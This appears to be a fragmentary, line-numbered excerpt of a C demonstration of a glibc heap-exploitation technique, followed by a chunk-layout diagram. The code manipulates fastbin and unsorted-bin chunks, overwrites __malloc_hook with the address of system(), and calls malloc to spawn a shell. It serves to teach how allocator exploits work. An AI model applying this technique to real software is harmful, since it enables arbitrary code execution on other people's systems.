 106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);
victim_chunk prev_size
0x71
fastbin_victim fd
....
align_chunk prev_size
0x91
....
main_arena_chunk prev_size
(main_arena_chunk | 0x00 = 0)
0x91
main_arena_use fd
....
relative_chunk prev_size
0x71
relative_offset_heap fd
....